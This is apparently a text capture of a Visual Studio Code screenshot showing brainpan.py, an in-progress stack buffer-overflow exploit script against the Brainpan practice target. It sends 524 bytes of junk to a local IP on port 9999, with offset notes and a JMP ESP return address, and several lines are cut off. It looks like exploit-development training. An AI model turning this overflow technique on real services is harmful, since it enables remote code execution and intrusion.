 File Edit Selection View Go Run Terminal Help
brainpan.py - Visual Studio Code
rsa.py filter.py brainpan.py short_jumper.py pattern_generator.py
C: > Users > nikki > Desktop > exploit_development > brainpan.py > ...
5 # 0022F960 50577148 HqWP esp 528
6 # 0022F95C 6C484664 dFHl eip 524
7
8
9 # 311712F3 . FFE4 JMP ESP
10
11 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
12
13 s.connect(('192.168.0.106',9999))
14
15 pattern = 'LjVMwv6Dk8qc40tiFkcn9pdwbDYodPIn1eHQiYF42KVctoijspQwuVLdL32L32A1e9VoAWOfDZbZKhgcULwyrFc
16
17 junk = 'A'*524
18 eip = '\xF3\x12\x17\x31'
19 esp = '
20 payload = junk
21 payload = payload.encode('raw_unicode_escape')
22
23 msg = s.recv(4096).decode()
24
25 print(msg)
26 s.send(payload)
27
Python 3.7.7 64-bit 0 0 Ln 19, Col 8 Spaces: 4 UTF-8 CRLF Python
ENG 9:47 AM